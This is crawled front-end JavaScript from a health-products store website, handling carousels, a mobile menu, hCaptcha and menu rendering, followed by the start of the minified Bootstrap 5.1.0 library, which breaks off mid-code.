                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });

                    $("#category-slider").slick({
                        infinite: false,
                        speed: 600,                       
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',                      
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });                   
                    $("#home-tab-button-three").click(function () {
                        LoadHomePageVideos();
                    });
                    function LoadHomePageVideos() {
                        //document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                        //document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/krPDrK632sM"; oldCode

                        //New code by pooran
                        document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/krPDrK632sM";
                        document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                    }
                }); 
        });
    });
}
$(".dropdown-toggle").click(function () {
    require(['MmenuPollyfill', 'angular'],
        function (MmenuPollyfill, angular) {
        });
});
$("#menuOpen").click(function () {
    var UserId = $("#hdnSession").data("value");  
    var Usernm = $("#hdnCustName").data("value");   
    require(['MmenuPollyfill', 'Mmenuu', 'menukit', 'angular'],
        function (MmenuPollyfill, Mmenuu, menukit, angular) {
            if (UserId > 0)
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/logout.htm' class='sign' style='font-size:25px!important;'>" + Usernm + "  <span>&nbsp;<i class='fa fa-sign-out f-25' aria-hidden='true'></i></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            }
            else
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/MyAccount/login/' class='sign' style='font-size:25px!important;'>Sign Up/Sign In  <span>&nbsp;<img src='/src/img/close.png'></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        
                        {

                            "position": "right",

                            "content": "close"

                        }
                    ]
                });
                const api = menu.API;
                api.open();
            } 
        });
    var initLevel = 0;
    var endMenu = getMenu(0);
    var mainmenu = document.getElementById("main-menu");
    mainmenu.innerHTML = '<ul id="menusection">' + endMenu.join('') + '</ul>';
    function getMenu(parentID) {
        return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {
            var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
            //var subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";
            //return '<li><a href=' + node.RedirectUrl  + '>' + node.name + '</a>' + subMenu + '</li>';
            //above commented by ra on 3 oct 2022
            var subMenu = '';
            if (node.depth == 0)
                subMenu = (exists) ? getMenu(node.id).join('') : "";
            else
                subMenu = (exists) ? '<ul>' + getMenu(node.id).join('') + '</ul>' : "";

            var parentClass = (parentID === 0) ? "mainheading" : "";

            return '<li class="' + parentClass + '"><a href=' + node.RedirectUrl + '>' + node.name + '</a>' + subMenu + '</li>';
        });
    }
});
var hCaptchaWidgetID1 = "";
var hCaptchaInitialLoadPr = function () {
    hCaptchaWidgetID1 = hcaptcha.render('hcaptchasitekeyid', { 'sitekey': jQuery('#hiddenHcaptchakey').val() });
}
if (footerPage != '1') {
    if (CommonPage == 1) {
        require(['domReady'], function (domReady) {
            domReady(function () {
                require(['slick', 'angular'],
                    function (slick, angular) {
                        if ($(".shop-with-us-slider").parents().is("#category-listing-home-shop")) {
                            $("#category-listing-home-shop .shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        else {
                            $(".shop-with-us-slider").slick({
                                infinite: false,
                                speed: 600,
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                variableWidth: false,
                                arrows: false,
                                responsive: [{
                                    breakpoint: 992,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3,
                                    },
                                },
                                {
                                    breakpoint: 576,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2,
                                    }
                                }]
                            });
                        }
                        //Recently Viewed Products
                        var recentlyitemcount = 0;
                        var recentlyviewedproductsModule = angular.module("recentlyviewedproductsModule", []);
                        recentlyviewedproductsModule.controller('recentviewproductController', ['$scope', '$http', function ($scope, $http) {
                            var hurl = '/postedangular/recentlyview.html';
                            var paramdata = { 'ProductID': '0' };
                            $http.post(hurl, paramdata)
                                .success(function (data, status, headers, config) {
                                    $scope.recentproducts = data;
                                    recentlyitemcount = data.length;

                                    if (recentlyitemcount == 0) {
                                        $(".commonrecentlyproductpage").addClass("d-none");
                                    }
                                    else {
                                        $(".commonrecentlyproductpage").removeClass("d-none");
                                    }
                                });
                            $scope.finished = function () {
                                $("#recentlyviewedproducts").removeClass("d-none");
                                recentlyitemcount = recentlyitemcount > 6 ? 6 : recentlyitemcount;
                                $(".recently-view-products-slider").slick({
                                    infinite: false,
                                    speed: 600,
                                    slidesToShow: 6,
                                    slidesToScroll: 6,
                                    dots: true,
                                    waitForAnimate: false,
                                    variableWidth: false,
                                    arrows: false,
                                    responsive: [{
                                        breakpoint: 992,
                                        settings: {
                                            slidesToShow: 4,
                                            slidesToScroll: 4,
                                            arrows: false,
                                        },
                                    },
                                    {
                                        breakpoint: 576,
                                        settings: {
                                            slidesToShow: 2,
                                            slidesToScroll: 2,
                                            arrows: false,
                                        }
                                    }]
                                });
                            }
                        }]);
                        angular.bootstrap($("#recentlyviewedproducts"), ['recentlyviewedproductsModule']);
                    });
            });
        });
    }
}
function LoadScriptsDynamic(src, defer, async) {
    var js = window.document.createElement("script");
    js.src = src;
    js.type = "text/javascript";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function LoadStylesDynamic(src, defer, async) {
    var js = window.document.createElement("link");
    js.href = src;
    js.rel = "stylesheet";
    js.type = "text/css";
    if (defer)
        js.defer = "defer";
    if (async)
        js.async = "async";
    document.getElementsByTagName("head")[0].appendChild(js);
}
function decodeEntity(inputStr) {
    var textarea = document.createElement("textarea");
    textarea.innerHTML = inputStr;
    return textarea.value;
}
//var DesktopMenuData = decodeEntity(commonmenudata);
var innwidth = $(window).width();
if (innwidth > 991 && pageName != 'quickview') {
    if (document.getElementById("main_nav") != null) {
       // document.getElementById("main_nav").innerHTML = DesktopMenuData;
    }    
}
function getDesktopMenu(parentID) {
    return data.filter(function (node) { return (node.parent_id === parentID); }).map(function (node) {  
        var exists = data.some(function (childNode) { return childNode.parent_id === node.id; });
        var subMenu = '';
        var topFirstMenu = '';
        var result;       
        if (exists)
        {
            result = data.filter(function (childNode) { return childNode.parent_id === node.id && node.parent_id != 0; }).length;
            if (result > 0 && result <= 20)
            {
                result = 2;
            }
            if (result > 20 && result <= 60)
            {
                result = 4;
            }        
        }
         if (node.depth == 0)
        {
           subMenu = (exists) ? '<ul>' + getDesktopMenu(node.id).join('') + '</ul>' : "";
           topFirstMenu = '<li class="big-nav"><a href=' + node.RedirectUrl + ' class="head-nav">' + node.name + '</a>' + subMenu + '</li> ';
        }
        if (node.depth == 1)
        {
            var subSubMenu = (exists) ? '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '<i class="fa fa-chevron-right" aria-hidden="true"></i></a><ul style="column-count: ' + result + ';">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class=""><a href=' + node.RedirectUrl + ' class="main-menu">' + node.name + '</a></li>';
             subMenu = subSubMenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 2)
        {
            var thirdsubmenu = (exists) ? '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a><ul class="sub-menu">' + getDesktopMenu(node.id).join('') + '</ul></li>' : '<li class="col3"><a href=' + node.RedirectUrl + ' class="last-menu">' + node.name + '</a></li>';
            subMenu = thirdsubmenu;
            topFirstMenu = subMenu;
        }
        if (node.depth == 3)
        {
            subMenu = '<li><a href=' + node.RedirectUrl + '>' + node.name + '</a></li>';
             topFirstMenu = subMenu;
        }
        return topFirstMenu;
    });
}
//added by ra for sticky header
//if (pageName != 'quickview') {
//    require(['domReady', 'jquery'], function (domReady, $) {
//        domReady(function () {
//            window.addEventListener('scroll', function () {
//                if (window.scrollY > 150) {
//                    document.querySelector('.header-top-main').classList.add('fixed-top');
//                    navbar_height = document.querySelector('.header-top-main').offsetHeight;
//                    document.body.style.paddingTop = navbar_height + 'px';
//                } else {
//                    document.querySelector('.header-top-main').classList.remove('fixed-top');
//                    document.body.style.paddingTop = '0';
//                }
//            });
//        });
//    });
//}
//End
//jQuery(function ($) {
//    $('.big-nav > ul').hover(function () {
//        $(this).parent().find('.head-nav').addClass('active');
//    });
//    $('.big-nav > ul').mouseleave(function () {
//        $(this).parent().find('.head-nav').removeClass('active');
//    });
//    $('.big-nav > ul > li').mouseover(function () {
//        if ($('.big-nav > ul > li').hasClass('show'))
//        {
//            $(this).addClass('show').siblings().removeClass('show');
//        }
//    });
//    $(".big-nav ul").bind('mousewheel DOMMouseScroll', function (e) {
//        var scrollTo = null;
//        if (e.type == 'mousewheel') {
//            scrollTo = (e.originalEvent.wheelDelta * -1);
//        }
//        else if (e.type == 'DOMMouseScroll') {
//            scrollTo = 40 * e.originalEvent.detail;
//        }
//        if (scrollTo) {
//            e.preventDefault();
//            $(this).scrollTop(scrollTo + $(this).scrollTop());
//        }
//    });
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {       
//        if (innheight >= 975 && innheight <= 1024) {
//            min_height = 400;
//        }
//        else {
//            var this_height = $(this).outerHeight();
//            if (this_height > min_height) min_height + this_height;
//        }
//    });
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//});

//comment 4-may-2022
//jQuery(function ($) {
//    // Add en remove class on menu item hover
//    $('.big-nav > ul > li').mouseover(function () {
//        $(this).addClass('show').siblings().removeClass('show');
//    });
//    // Get the minimum height the big-nav elemtn
//    var max_height = 400;
//    var min_height = 400;
//    var innheight = $(window).width();
//    $('.big-nav > ul > li > ul').each(function () {
//        //debugger;
//        if (innheight >= 975 && innheight <= 1024) {
//            max_height = 360;
//        } else {
//            var this_height = $(this).outerHeight();
//            if (this_height > max_height) max_height + this_height;
//        }
//    });
//    $('.nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
//    $('.big-nav > ul').css('max-height', max_height + 'px');
//});
//$(window).resize(function () {
//    var innheight = $(window).width();
//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 400;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
//end 4 may -2022


// header js

jQuery(function ($) {
    $('.big-nav > ul > li').mouseover(function () {
        $(this).addClass('show').siblings().removeClass('show');
    });
    var max_height = 440; 
    var innheight = $(window).width();
    $('.big-nav > ul > li > ul').each(function () { 
        if (innheight >= 975 && innheight <= 1024) {
            max_height = 360;
        } else {
            var this_height = $(this).outerHeight();
            if (this_height > max_height) max_height + this_height;
        }
    });
    $('.nav .big-nav > ul > li > ul').css('min-height');
    $('.big-nav > ul').css('max-height', max_height + 'px');
});
//$(window).resize(function () {

//    var innheight = $(window).width();

//    if (innheight >= 975 && innheight <= 1024) {
//        max_height = 440;
//    } else {
//        max_height = 360
//    }
//    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', max_height + 'px');
//});
// Header js end
$(".border-ul").hover(function () {
    $(this).prev(".head-nav").toggleClass("active");
});

$(window).resize(function () {    
    var innheight = $(window).width();
    var min_height = 440;
    if (innheight > 991) {
        $("#main-menu-part").attr("style", "display:none");
    } else {
        $("#main-menu-part").removeAttr("style");
    }

    if (innheight > 991 && pageName != 'quickview') {
        if (document.getElementById("main_nav") != null) {
            document.getElementById("main_nav").innerHTML = DesktopMenuData;
        }
       
    }
    if (innheight >= 975 && innheight <= 1024) {
        min_height = 440;
    } else {
        min_height = 360
    }
    //$('.big-nav > ul, .nav .big-nav > ul > li > ul').css('min-height', min_height + 'px');
    $('.big-nav > ul, .nav .big-nav > ul > li > ul').css('max-height', min_height + 'px');
});

$(".has-megamenu .dropdown-toggle").hover(function () {
    let firstMenu = $(this).next().find('li.has-megasubmenu:first-child');
    firstMenu.on("mouseenter", function () {
        $(this).addClass("active");
        $(this).find(".submenu-part").addClass("active-mega-submenu");
    });
    firstMenu.on("mouseleave", function () {
        $(this).removeClass("active");
        $(this).find(".submenu-part").removeClass("active-mega-submenu");
        firstMenu.off("mouseenter");
        firstMenu.off("mouseleave");
    });
    $(this).next().find('li.has-megasubmenu:first-child').trigger('mouseenter');
});
////////// my account mobile start ///////////////
$(".mobile-my-acc-btn").on('click', function () {
    $("#showmyaccountsection").toggle();
});
////////// end of my account mobile start ///////
function shippingPageindexClick(IndNo) {   
    $(window).scrollTop($('#' + IndNo).offset().top - 180);
}
$(".kno-btn-primary").hover(function () {
    $(this).toggleClass("active");
});
if (screen.width < 992) {
    $(".in-btn").on('click', function () {
        $(this).find(".show-drop").toggleClass("active");
            });
  }
else {
  }
function OpenGivingdayTab(tabid) {
    jQuery('.events-wrapper .events ol li a').removeClass('selected');
    jQuery('.events-content  ul li').removeClass('selected');
    jQuery("." + tabid).addClass("selected");
    jQuery("." + tabid).addClass("selected");
}
function ProductPageindexClick(IndNo) {
    $(window).scrollTop($('#' + IndNo).offset().top - 200);
}
function opencontactusclicktab(IndNo) {
    $(".nav-link").removeClass("active");
    $("#" + IndNo).addClass("active");
    $(".tab-pane").removeClass("active").removeClass("show");
    var targetdiv = $("#" + IndNo).data("bs-target");
    $(targetdiv).addClass("active").addClass("show");
    $(window).scrollTop($(targetdiv).offset().top - 200);
}
var $temp = $("<input>");
var $url = $(location).attr('href');
$('.clipboard').on('click', function () {
    event.preventDefault();
    $("body").append($temp);
    $temp.val($url).select();
    document.execCommand("copy");
    $temp.remove();   
})
if (pageName == "CategoryPage" || pageName == 'ProductPage' || pageName == 'quickview' || pageName == "PromotionPage") {
    require(["categoryproductpagejs", 'domReady!'], function () {
    });
}
if (pageName == 'CartPage') {
    require(["cartjs", 'bootstrap', 'domReady!'], function (bootstrap) {
    });
}
if (pageName != 'CategoryPage' && pageName != 'quickview' && pageName != 'HomePage' && pageName != 'ProductPage' && pageName != 'CartPage') {
    require(["commonjs", 'bootstrap', 'domReady!', 'slick', 'angular'], function (bootstrap, slick, angular) {
    });
}


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/node_modules/bootstrap/dist/js/bootstrap.bundle.min.js
body_size: 33795
content:
/*!
  * Bootstrap v5.1.0 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e()}(this,(function(){"use strict";const t=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i="#"+i.split("#")[1]),e=i&&"#"!==i?i.trim():null}return e},e=e=>{const i=t(e);return i&&document.querySelector(i)?i:null},i=e=>{const i=t(e);return i?document.querySelector(i):null},n=t=>{t.dispatchEvent(new Event("transitionend"))},s=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),o=t=>s(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?document.querySelector(t):null,r=(t,e,i)=>{Object.keys(i).forEach(n=>{const o=i[n],r=e[n],a=r&&s(r)?"element":null==(l=r)?""+l:{}.toString.call(l).match(/\s([a-z]+)/i)[1].toLowerCase();var l;if(!new RegExp(o).test(a))throw new TypeError(`${t.toUpperCase()}: Option "${n}" provided type "${a}" but expected type "${o}".`)})},a=t=>!(!s(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),l=t=>!t||t.nodeType!==Node.ELEMENT_NODE||!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled")),c=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c(t.parentNode):null},h=()=>{},d=t=>{t.offsetHeight},u=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},f=[],p=()=>"rtl"===document.documentElement.dir,m=t=>{var e;e=()=>{const e=u();if(e){const i=t.NAME,n=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=n,t.jQueryInterface)}},"loading"===document.readyState?(f.length||document.addEventListener("DOMContentLoaded",()=>{f.forEach(t=>t())}),f.push(e)):e()},g=t=>{"function"==typeof t&&t()},_=(t,e,i=!0)=>{if(!i)return void g(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const n=Number.parseFloat(e),s=Number.parseFloat(i);return n||s?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener("transitionend",r),g(t))};e.addEventListener("transitionend",r),setTimeout(()=>{o||n(e)},s)},b=(t,e,i,n)=>{let s=t.indexOf(e);if(-1===s)return t[!i&&n?t.length-1:0];const o=t.length;return s+=i?1:-1,n&&(s=(s+o)%o),t[Math.max(0,Math.min(s,o-1))]},v=/[^.]*(?=\..*)\.|.*/,y=/\..*/,w=/::\d+$/,E={};let A=1;const T={mouseenter:"mouseover",mouseleave:"mouseout"},O=/^(mouseenter|mouseleave)/i,C=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function k(t,e){return e&&`${e}::${A++}`||t.uidEvent||A++}function L(t){const e=k(t);return t.uidEvent=e,E[e]=E[e]||{},E[e]}function x(t,e,i=null){const n=Object.keys(t);for(let s=0,o=n.length;s<o;s++){const o=t[n[s]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function D(t,e,i){const n="string"==typeof e,s=n?i:e;let o=I(t);return C.has(o)||(o=t),[n,s,o]}function S(t,e,i,n,s){if("string"!=typeof e||!t)return;if(i||(i=n,n=null),O.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};n?n=t(n):i=t(i)}const[o,r,a]=D(e,i,n),l=L(t),c=l[a]||(l[a]={}),h=x(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&s);const d=k(r,e.replace(v,"")),u=o?function(t,e,i){return function n(s){const o=t.querySelectorAll(e);for(let{target:r}=s;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return s.delegateTarget=r,n.oneOff&&P.off(t,s.type,e,i),i.apply(r,[s]);return null}}(t,i,n):function(t,e){return function i(n){return n.delegateTarget=t,i.oneOff&&P.off(t,n.type,e),e.apply(t,[n])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=s,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function N(t,e,i,n,s){const o=x(e[i],n,s);o&&(t.removeEventListener(i,o,Boolean(s)),delete e[i][o.uidEvent])}function I(t){return t=t.replace(y,""),T[t]||t}const P={on(t,e,i,n){S(t,e,i,n,!1)},one(t,e,i,n){S(t,e,i,n,!0)},off(t,e,i,n){if("string"!=typeof e||!t)return;const[s,o,r]=D(e,i,n),a=r!==e,l=L(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void N(t,l,r,o,s?i:null)}c&&Object.keys(l).forEach(i=>{!function(t,e,i,n){const s=e[i]||{};Object.keys(s).forEach(o=>{if(o.includes(n)){const n=s[o];N(t,e,i,n.originalHandler,n.delegationSelector)}})}(t,l,i,e.slice(1))});const h=l[r]||{};Object.keys(h).forEach(i=>{const n=i.replace(w,"");if(!a||e.includes(n)){const e=h[i];N(t,l,r,e.originalHandler,e.delegationSelector)}})},trigger(t,e,i){if("string"!=typeof e||!t)return null;const n=u(),s=I(e),o=e!==s,r=C.has(s);let a,l=!0,c=!0,h=!1,d=null;return o&&n&&(a=n.Event(e,i),n(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(s,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach(t=>{Object.defineProperty(d,t,{get:()=>i[t]})}),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},j=new Map;var M={set(t,e,i){j.has(t)||j.set(t,new Map);const n=j.get(t);n.has(e)||0===n.size?n.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`)},get:(t,e)=>j.has(t)&&j.get(t).get(e)||null,remove(t,e){if(!j.has(t))return;const i=j.get(t);i.delete(e),0===i.size&&j.delete(t)}};class H{constructor(t){(t=o(t))&&(this._element=t,M.set(this._element,this.constructor.DATA_KEY,this))}dispose(){M.remove(this._element,this.constructor.DATA_KEY),P.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach(t=>{this[t]=null})}_queueCallback(t,e,i=!0){_(t,e,i)}static getInstance(t){return M.get(o(t),this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.1.0"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return"bs."+this.NAME}static get EVENT_KEY(){return"."+this.DATA_KEY}}const B=(t,e="hide")=>{const n="click.dismiss"+t.EVENT_KEY,s=t.NAME;P.on(document,n,`[data-bs-dismiss="${s}"]`,(function(n){if(["A","AREA"].includes(this.tagName)&&n.preventDefault(),l(this))return;const o=i(this)||this.closest("."+s);t.getOrCreateInstance(o)[e]()}))};class R extends H{static get NAME(){return"alert"}close(){if(P.trigger(this._element,"close.bs.alert").defaultPrevented)return;this._element.classList.remove("show");const t=this._element.classList.contains("fade");this._queueCallback(()=>this._destroyElement(),this._element,t)}_destroyElement(){this._element.remove(),P.trigger(this._element,"closed.bs.alert"),this.dispose()}static jQueryInterface(t){return this.each((function(){const e=R.getOrCreateInstance(this);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}B(R,"close"),m(R);class W extends H{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=W.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function z(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function q(t){return t.replace(/[A-Z]/g,t=>"-"+t.toLowerCase())}P.on(document,"click.bs.button.data-api",'[data-bs-toggle="button"]',t=>{t.preventDefault();const e=t.target.closest('[data-bs-toggle="button"]');W.getOrCreateInstance(e).toggle()}),m(W);const F={setDataAttribute(t,e,i){t.setAttribute("data-bs-"+q(e),i)},removeDataAttribute(t,e){t.removeAttribute("data-bs-"+q(e))},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter(t=>t.startsWith("bs")).forEach(i=>{let n=i.replace(/^bs/,"");n=n.charAt(0).toLowerCase()+n.slice(1,n.length),e[n]=z(t.dataset[i])}),e},getDataAttribute:(t,e)=>z(t.getAttribute("data-bs-"+q(e))),offset(t){const e=t.getBoundingClientRect();return{top:e.top+window.pageYOffset,left:e.left+window.pageXOffset}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},U={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter(t=>t.matches(e)),parents(t,e){const i=[];let n=t.parentNode;for(;n&&n.nodeType===Node.ELEMENT_NODE&&3!==n.nodeType;)n.matches(e)&&i.push(n),n=n.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]},focusableChildren(t){const e=["a","button","input","textarea","select","details","[tabindex]",'[contenteditable="true"]'].map(t=>t+':not([tabindex^="-"])').join(", ");return this.find(e,t).filter(t=>!l(t)&&a(t))}},$={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},V={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},K="next",X="prev",Y="left",Q="right",G={ArrowLeft:Q,ArrowRight:Y};class Z extends H{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=U.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return $}static get NAME(){return"carousel"}next(){this._slide(K)}nextWhenVisible(){!document.hidden&&a(this._element)&&this.next()}prev(){this._slide(X)}pause(t){t||(this._isPaused=!0),U.findOne(".carousel-item-next, 